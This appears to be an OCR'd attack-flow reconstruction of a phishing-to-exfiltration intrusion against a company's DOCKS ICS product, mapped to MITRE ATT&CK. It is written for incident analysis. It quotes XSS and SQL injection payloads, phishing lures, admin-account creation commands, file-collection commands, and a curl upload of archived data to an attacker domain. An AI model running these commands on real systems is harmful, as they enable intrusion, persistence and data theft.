 ACTION
Cross-Site Scripting Attack
TACTIC_ID
TA0001
TECHNIQUE_ID
T1189
DESCRIPTION
Attempted Cross-Site Scripting Attack Against
SolviSystem Web Server
Detected by WAF
/feedback?message=</script><script>alert('xss
')</script>
CONFIDENCE
Certain
EXECUTION_START
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
ACTION
Password Spray
TACTIC_ID
TA0001
TECHNIQUE_ID
T1078.001
DESCRIPTION
/api/auth?username=admin'--
CONFIDENCE
Certain
EXECUTION_START
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
ACTION
SQL Injection Attack
TACTIC_ID
TA0001
TECHNIQUE_ID
T1190
DESCRIPTION
/products?name=' OR '1'='1
/search?q='; DROP TABLE users; --
/api/data?user_id=1 UNION SELECT 1,
username, password FROM users
/api/settings?setting=' OR 1=1--
/products/details%3Fid%3D1%20AND%201%3D
1
/search/results?query=';EXEC xp_cmdshell
'dir';--
CONFIDENCE
Certain
EXECUTION_START
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
NOTE
user agent
CONTENT
All malicious requests had this user agent:
Opera/8.64.(X11; Linux x86_64; kok-IN)
Presto/2.9.165 Version/10.00
ACTION
Unsuccessful Active Scanning
Attempts
TACTIC_ID
TA0043
TECHNIQUE_ID
T1595
DESCRIPTION
Threat Actor attempts to compromise
SolviSystem Web Servers
EXECUTION_START
Fri May 03 2024 20:29:08 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
NOTE
ip addresses
CONTENT
105.78.23.64
13.201.46.208
56.6.30.190
98.117.26.236
ACTION
Recconaisance on DOCKS ICS
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
searched
- general solvisystems info
- docks ics related info
- partners of solvisystems
EXECUTION_START
Wed May 01 2024 09:00:00 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Fri May 03 2024 02:53:30 GMT+0900 (Korean
Standard Time)
ACTION
Phishing Campaign
TACTIC_ID
TA0001
TECHNIQUE_ID
T0865
DESCRIPTION
emails sent in waves of 2~6, basically sent at
the same time within waves & contains same
attachment link
pause 1~5 days
EXECUTION_START
Thu May 02 2024 00:51:41 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Fri May 24 2024 21:48:52 GMT+0900 (Korean
Standard Time)
NOTE
email addresses
CONTENT
news@eco-awareness-updates.net
energy_industry_news@protonmail.com
electric_updates@gmail.com
DOMAIN NAME
VALUE
energy-trends4u.net
news-on-industry.com
eco-awareness-update.net
NOTE
Effectiveness
CONTENT
56 total emails sent
7 blocked
5 marked suspicious
- shifted links after being blocked / marked
suspicious
45 links clicked
42 distinct people clicked & downloaded file
NOTE
Attached Files
CONTENT
Energy_Industry_Trends_2024_4_Solvi.docx
Recent_Mergers_and_Acquisitions_in_Energy_In
dustry.docx
Eco_Awareness_Update_2024.docx
all files have unique sha256
NOTE
targets
CONTENT
Sales Representative
Customer Support Specialist
Project Manager for Docks ICS
Docks Customer Success Manager
DOCKS ICS Security Lead
NOTE
Subject Lines
CONTENT
[EXTERNAL] Business Opportunity: Two major
energy companies merging
[EXTERNAL] [!Critical!] New Market Challenges
for Solvi Systems
[EXTERNAL] RE: Energy Industry Trends 2024
for Solvi Systems
[EXTERNAL] Energy Industry Trends 2024 for
Solvi Systems
[EXTERNAL] FW: [!!!] Recent Mergers and
Acquisitions in the Energy Industry
[EXTERNAL] [!!!] Recent Mergers and
Acquisitions in the Energy Industry
[EXTERNAL] RE: [!!!] Recent Mergers and
Acquisitions in the Energy Industry
[EXTERNAL] RE: Business Opportunity: Two
major energy companies merging
-> Either about a major merger or about industry
trends or market challenges
CONDITION
File Downloaded?
True False
CONDITION
Victim Opens the Word Document
True False
NOTE
Relevant Process Commandline
CONTENT
2024-05-17T15:46:21Z
Explorer.exe
"C:\Program Files\Microsoft
Office\Office16\WINWORD.EXE"
"C:\Users\rwilliams\Downloads\Eco_Awareness
_Update_2024.docx" WINWORD.EXE
2024-05-17T15:46:22Z
WINWORD.EXE C:\ProgramData\ecobug.exe
ecobug.exe
2024-05-17T16:19:22Z
cmd.exe
ecobug.exe --timeout 6000 --dest
98.117.26.236 --port 1337
cmd.exe
ACTION
Malware Installed & Executed
TACTIC_ID
TA0002
TECHNIQUE_ID
T0863
DESCRIPTION
ecobug.exe created in C:\ProgramData\ by web
browser
presumably by a macro script in docx file
powershell automatically executes ecobug.exe,
ecobug.exe uses windows shell to run itself with
this commandline
"ecobug.exe --timeout 6000 --dest
98.117.26.236 --port 1337"
MALWARE
ecobug.exe
DESCRIPTION
Dropped from likely Macro-Enabled word
document
IS_FAMILY
True
KILL_CHAIN_PHASES
C2, Actions on Objectives
NOTE
Effectiveness
CONTENT
ecobug.exe executed on 38 hosts
ACTION
Beacon 2 C2 Server
TACTIC_ID
TA0011
TECHNIQUE_ID
T1094
DESCRIPTION
infected hosts ping 98.117.26.236 on port 1337
once a day @ 17:38:25
every day from a different port
doesn't seem to be any data exfiltration, max
transmission was 100 bytes
no communications detected back?
ACTION
Malware Runs Commands with
cmd.exe
TACTIC_ID
TA0002
TECHNIQUE_ID
T1059.003
DESCRIPTION
One day after installation, on 33 hosts
5 hosts excluded from hands-on activity for
unknown reasons
UBM8-LAPTOP
PVRA-DESKTOP
XHEK-MACHINE
RE3B-MACHINE
QP7A-MACHINE
NOTE
CONTENT
Threat actor spreads activity out over a month
ACTION
Create & Elevate Accounts
TACTIC_ID
TA0004
TECHNIQUE_ID
T1136.001, T1098
DESCRIPTION
Runs the following commands to create a new
local account and give it administrative
privileges.
net users /add gu@rdi!an abc1toothree
net localgroup administrators gu@rdi!an /add
ACTION
Network & System Discovery
TACTIC_ID
TA0007
TECHNIQUE_ID
T1016, T1082
DESCRIPTION
Runs the following commands to discover
system information, network connections and
interfaces, and available network resources.
netstat -an
ipconfig /all
net view
systeminfo
net share
ACTION
Connects to Network Shares
TACTIC_ID
TA0007
TECHNIQUE_ID
T1135
DESCRIPTION
Runs
net use
net share
commands to discover and connect to network
shares.
ACTION
Connecting to shared drives
TACTIC_ID
TA0009
TECHNIQUE_ID
T1039
DESCRIPTION
ran
net share
net use /PERSISTENT:YES
on 3 high-privilidge accounts
Docks Customer Success Manager - alpetrov
Project Manager for Docks ICS - jalee
DOCKS ICS Security Lead - tagreen
to maintain persistence on these network
shares.
asserts with medium confidence that only these
accounts had access to the sensitive data that
the threat actor wanted to exfiltrate
from this point, hands on keyboard activity is
restricted to these three hosts.
ACTION
Collection of Sensitive DOCKS ICS
Documents
TACTIC_ID
TA0009
TECHNIQUE_ID
T1039
DESCRIPTION
// dir \\solvisystems.com\shared
// dir
\\\\solvisystems.com\\SharedDocs\\DOCKS\\Do
cumentation
// Copy-Item -Path
\\\\solvisystems.com\\SharedDocs\\DOCKS\\Do
cumentation\\* -Destination
C:\\Users\\[username]\\CollectedData\\DOCKS_
Docs
// Copy-Item -Path
\\\\solvisystems.com\\SharedDocs\\SoftwareDe
velopment\\CycleDocuments\\* -Destination
C:\\Users\\[username]\\CollectedData\\Softwar
e_Cycle_Docs
ACTION
Data Archived for Exfiltration
TACTIC_ID
TA0009
TECHNIQUE_ID
T1560.001
DESCRIPTION
// Compress-Archive -Path
C:\Users\[username]\CollectedData\*
-DestinationPath C:\DataExfil\CollectedData.zip
ACTION
Exfiltration using Curl to an actor
controlled API over HTTPS
TACTIC_ID
TA0010
TECHNIQUE_ID
T1048.002
DESCRIPTION
// curl -F "file=@C:\DataExfil\CollectedData.zip'
https://api.eco-awareness-update.net/upload
ACTION
Collection from devportal &
sharepoint internal websites
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
Threat actor browsed these internal devportal &
sharepoint websites
https://sharepoint.solvisystems.com/security_pr
otocols/DOCKS/
https://devportal.solvisystems.com/developmen
t_lifecycle/internal_process.pdf
https://sharepoint.solvisystems.com/update_log
s/2024/
https://sharepoint.solvisystems.com/docs/DOC
KS_Architecture.pdf
https://devportal.solvisystems.com/DOCKS/plan
ning/sprint_reviews/Q1_2024/
https://sharepoint.solvisystems.com/docs/DOC
KS_Integration_Manual.pdf
from their infrastructure, but presumably using
credentials / access obtained from
compromising hosts
EXECUTION_START
Tue May 28 2024 02:14:46 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Wed May 29 2024 23:45:39 GMT+0900 (Korean
Standard Time)
NOTE
ip addresses
CONTENT
105.78.23.64
13.201.46.208
56.6.30.190
98.117.26.236
ACTION
Collection attempts against Website
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
Threat actor browsed these links
https://solvisystems.com/search=software+dev
elopment+lifecycle+Solvi+Systems
https://solvisystems.com/search=DOCKS+relea
se+planning
https://solvisystems.com/search=sprint+review
s+DOCKS
from hosts that they had compromised
and these links from their infrastructure
https://solvisystems.com/search=DOCKS+syste
m+security+protocols
https://solvisystems.com/search=DOCKS+integ
ration+guidelines
https://solvisystems.com/search=DOCKS+syste
m+architecture
https://solvisystems.com/search=DOCKS+softw
are+update+logs
EXECUTION_START
Mon May 27 2024 23:01:01 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Wed May 29 2024 23:44:20 GMT+0900 (Korean
Standard Time)
ACTION
Collection Attempts with Emails
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
Threat actor sent emails using compromised
accounts
subjects:
Urgent Request: DOCKS System Documentation
Progress on resolving DOCKS ICS vulnerabilities
Do you know where the DOCKS software
documentation is stored?
27 emails, 9 distinct recipients who were either
Lead Software Engineer or ICS Vulnerability
Researcher
EXECUTION_START
Mon May 27 2024 09:00:00 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Tue May 28 2024 21:45:39 GMT+0900 (Korean
Standard Time)